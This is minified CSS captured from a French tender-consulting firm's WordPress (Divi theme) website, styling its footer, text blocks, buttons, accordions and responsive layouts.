.left::after{display:inline-block;width:1px;background:#75410C;content:"";height:100px;position:absolute;top:0;right:30px}#footer-bottom .right{width:66.6666%;float:left}#footer-bottom .right .bloc-footer{width:33.3333%;float:left}#footer-bottom .right .bloc-footer.coordonnees a{font-size:15px;color:#000;margin-bottom:10px;text-decoration:none}#footer-bottom .right .bloc-footer.coordonnees a::before{font-family:'ETmodules'!important;content:"\e010";vertical-align:middle;margin-right:10px}#footer-bottom .right .bloc-footer.coordonnees a:first-of-type::before{font-family:'ETmodules'!important;content:"\e090"}#footer-bottom .right .bloc-footer .intitule{text-transform:uppercase;color:#75410C;font-size:16px;font-weight:700;margin-bottom:20px}#footer-bottom .right .bloc-footer #menu-menu_principal li{font-size:15px;color:#000;margin-bottom:10px}#footer-bottom .right .bloc-footer #menu-menu_principal li.get-started{display:none}#copyright{background:#8b7b57!important;padding:20px 0;position:relative}#copyright #footer-info{float:none!important;margin:auto;padding:0;text-align:center}#copyright .et-social-icons{float:none;position:absolute;top:16px;right:30px}#copyright .et-social-icons a{color:#fff}@media screen and (max-width:980px){#footer-bottom .left,#footer-bottom .right{width:100%;float:none}#footer-bottom .left{padding-bottom:30px}#footer-bottom .left::after{display:none}#footer-bottom .logo{margin:auto;display:block;max-width:180px}}@media screen and (max-width:600px){#footer-bottom .right .bloc-footer{width:100%;float:none;margin-bottom:30px}#copyright .et-social-icons{float:none;position:static;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://appelsoffres-conseils.fr/wp-content/et-cache/46523/et-core-unified-deferred-46523.min.css?ver=1769257633
body_size: 1626
content:
div.et_pb_section.et_pb_section_0{background-image:url(https://appelsoffres-conseils.fr/wp-content/uploads/2017/11/former_appels_offres_conseils.jpg)!important}.et_pb_section_0.et_pb_section{padding-top:10%;margin-right:5%;margin-left:5%}.et_pb_section_0{z-index:10;box-shadow:0px -80px 0px 0px #ffffff}.et_pb_row_0.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_text_0.et_pb_text,.et_pb_text_1.et_pb_text,.et_pb_text_2.et_pb_text,.et_pb_text_15.et_pb_text{color:#851112!important}.et_pb_text_0{line-height:1.9em;font-weight:300;text-transform:uppercase;font-size:35px;line-height:1.9em;background-color:#f7f7f7;padding-top:2%!important;padding-right:5%!important;padding-bottom:2%!important;padding-left:5%!important;max-width:40%;box-shadow:0px 15px 45px 0px rgba(0,0,0,0.15)}.et_pb_text_0 h1,.et_pb_text_1 h1,.et_pb_text_2 h1{font-weight:300;text-align:left}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:42px;line-height:1.3em}.et_pb_text_1{line-height:1.9em;font-weight:300;text-transform:uppercase;font-size:35px;line-height:1.9em;background-color:#f7f7f7;padding-top:2%!important;padding-right:5%!important;padding-bottom:2%!important;padding-left:5%!important;max-width:45%;box-shadow:0px 15px 45px 0px rgba(0,0,0,0.15)}.et_pb_text_2{line-height:1.9em;font-weight:300;text-transform:uppercase;font-size:29px;line-height:1.9em;background-color:#f7f7f7;padding-top:2%!important;padding-right:5%!important;padding-bottom:2%!important;padding-left:5%!important;box-shadow:0px 15px 45px 0px rgba(0,0,0,0.15)}.et_pb_divider_0{max-width:91px}.et_pb_section_1.et_pb_section{background-color:#ffffff!important}.et_pb_row_1.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-left:0px}.et_pb_text_3.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_16.et_pb_text{color:#75140c!important}.et_pb_text_3{line-height:1em;font-size:19px;line-height:1em}.et_pb_text_3 h1,.et_pb_text_7 h1,.et_pb_text_16 h1{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:22px;color:#1f1f1f!important}.et_pb_row_2.et_pb_row,.et_pb_row_4.et_pb_row{padding-right:0px!important;padding-bottom:27px!important;padding-left:0px!important;padding-right:0px;padding-bottom:27px;padding-left:0px}.et_pb_text_4.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_6.et_pb_text{color:#8b7b57!important}.et_pb_text_4,.et_pb_text_5,.et_pb_text_6{font-size:18px}.et_pb_text_7{line-height:1em;font-size:25px;line-height:1em}.et_pb_column_7,.et_pb_column_8,.et_pb_column_9{-webkit-box-shadow:0px 0px 26px -7px rgba(0,0,0,0.31);-moz-box-shadow:0px 0px 26px -7px rgba(0,0,0,0.31);box-shadow:0px 0px 26px -7px rgba(0,0,0,0.31)}.et_pb_text_8.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_12.et_pb_text,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content a,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_open h6.et_pb_toggle_title{color:#ffffff!important}.et_pb_text_8{line-height:1.9em;font-size:28px;line-height:1.9em;background-color:#75140c;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;margin-bottom:5px!important}.et_pb_text_9,.et_pb_text_11,.et_pb_text_13{line-height:1.5em;line-height:1.5em;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}.et_pb_text_10{line-height:1.9em;font-size:28px;line-height:1.9em;background-color:#828282;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;margin-bottom:5px!important}.et_pb_text_12{line-height:1.9em;font-size:28px;line-height:1.9em;background-color:#8B7B57;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;margin-bottom:5px!important}.et_pb_section_2.et_pb_section{background-color:#75140c!important}.et_pb_cta_0.et_pb_promo,.et_pb_accordion_item_0.et_pb_toggle{background-color:#75140c}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button,body .pum-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button{color:#75140c!important;background-color:#FFFFFF}.et_pb_text_14,.et_pb_text_15{font-size:25px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a{font-size:22px}body #page-container .et_pb_section .et_pb_button_0,body .pum-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body .pum-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body .pum-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3,body .pum-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_4,body .pum-container .et_pb_section .et_pb_button_4,body #page-container .et_pb_section .et_pb_button_5,body .pum-container .et_pb_section .et_pb_button_5{color:#ffffff!important;background-color:#7f1610}body #page-container .et_pb_section .et_pb_button_0:hover,body .pum-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover,body .pum-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover,body .pum-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_5:hover,body .pum-container .et_pb_section .et_pb_button_5:hover{color:#ffffff!important;background-image:initial;background-color:#510500}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_0:hover,body .pum-container .et_pb_section .et_pb_button_0,body .pum-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_1:hover,body .pum-container .et_pb_section .et_pb_button_1,body .pum-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_2:hover,body .pum-container .et_pb_section .et_pb_button_2,body .pum-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_3:hover,body .pum-container .et_pb_section .et_pb_button_3,body .pum-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_4,body #page-container .et_pb_section .et_pb_button_4:hover,body .pum-container .et_pb_section .et_pb_button_4,body .pum-container .et_pb_section .et_pb_button_4:hover,body #page-container .et_pb_section .et_pb_button_5,body #page-container .et_pb_section .et_pb_button_5:hover,body .pum-container .et_pb_section .et_pb_button_5,body .pum-container .et_pb_section .et_pb_button_5:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after,body .pum-container .et_pb_section .et_pb_button_0:before,body .pum-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_1:after,body .pum-container .et_pb_section .et_pb_button_1:before,body .pum-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:before,body #page-container .et_pb_section .et_pb_button_2:after,body .pum-container .et_pb_section .et_pb_button_2:before,body .pum-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:before,body #page-container .et_pb_section .et_pb_button_3:after,body .pum-container .et_pb_section .et_pb_button_3:before,body .pum-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:before,body #page-container .et_pb_section .et_pb_button_4:after,body .pum-container .et_pb_section .et_pb_button_4:before,body .pum-container .et_pb_section .et_pb_button_4:after,body #page-container .et_pb_section .et_pb_button_5:before,body #page-container .et_pb_section .et_pb_button_5:after,body .pum-container .et_pb_section .et_pb_button_5:before,body .pum-container .et_pb_section .et_pb_button_5:after{display:none!important}.et_pb_button_0,.et_pb_button_1,.et_pb_button_2,.et_pb_button_3,.et_pb_button_4,.et_pb_button_5{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after,.et_pb_button_5,.et_pb_button_5:after{transition:all 300ms ease 0ms}.et_pb_row_8.et_pb_row{padding-bottom:18px!important;margin-right:auto!important;margin-bottom:-6px!important;margin-left:auto!important;padding-bottom:18px}body #page-container .et_pb_section .et_pb_button_3:hover,body .pum-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_4:hover,body .pum-container .et_pb_section .et_pb_button_4:hover{color:#ffffff!important;border-radius:0!important;background-image:initial;background-color:#510500}.et_pb_divider_2:before{border-top-color:#75140c}.et_pb_row_10.et_pb_row{padding-top:7px!important;margin-top:-15px!important;margin-right:auto!important;margin-left:auto!important;padding-top:7px}.et_pb_text_16{line-height:1em;font-size:25px;line-height:1em;margin-top:6px!important}.et_pb_section_4,.et_pb_section_5{min-height:869.7px}.et_pb_section_4.et_pb_section{padding-top:26px;padding-right:0px;padding-bottom:26px;padding-left:0px}.et_pb_section_5.et_pb_section{padding-top:26px;padding-right:0px;padding-bottom:26px;padding-left:0px;background-color:rgba(0,0,0,0.08)!important}.et_pb_image_0 .et_pb_image_wrap img{height:128px;width:auto}.et_pb_image_0{padding-bottom:2px;text-align:center}.et_pb_divider_3{height:19px;padding-top:0px;margin-top:0px!important;max-width:73px}.et_pb_divider_3:before{border-top-color:#851112;border-top-width:3px;width:auto;top:0px;right:0px;left:0px}.et_pb_button_5_wrapper{margin-top:30px!important}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{color:#FFFFFF!important}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-size:14px;color:#ffffff!important}.et_pb_accordion_0 .et_pb_toggle{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_accordion_0 .et_pb_toggle_open,.et_pb_accordion_0 .et_pb_toggle_close{background-color:#7f1610}.et_pb_text_18{line-height:1.1em;font-size:14px;line-height:1.1em;padding-top:9px!important;margin-top:20px!important}.et_pb_column_12,.et_pb_column_13,.et_pb_column_14,.et_pb_column_15,.et_pb_column_16,.et_pb_column_17{background-color:rgba(139,123,87,0.13);padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;-webkit-box-shadow:0px 0px 26px -7px rgba(0,0,0,0.31);-moz-box-shadow:0px 0px 26px -7px rgba(0,0,0,0.31);box-shadow:0px 0px 26px -7px rgba(0,0,0,0.31)}.et_pb_column_20{background-color:#ffffff;padding-top:50px;padding-right:40px;padding-bottom:50px;padding-left:40px;-webkit-box-shadow:0px 0px 26px -7px rgba(0,0,0,0.31);-moz-box-shadow:0px 0px 26px -7px rgba(0,0,0,0.31);box-shadow:0px 0px 26px -7px rgba(0,0,0,0.31)}.et_pb_column_21{background-color:#ffffff;padding-top:50px;padding-right:40px;padding-bottom:50px;padding-left:40px;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_text_0.et_pb_module,.et_pb_text_1.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_divider_3.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_text_1,.et_pb_text_2{display:none!important}}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body .pum-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_text_0,.et_pb_text_2,.et_pb_divider_0{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0.et_pb_section{margin-right:0px;margin-left:0px}.et_pb_text_0,.et_pb_text_1,.et_pb_divider_0{display:none!important}.et_pb_section_1.et_pb_section{padding-top:20px;padding-bottom:20px}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:after,body .pum-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after,body .pum-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}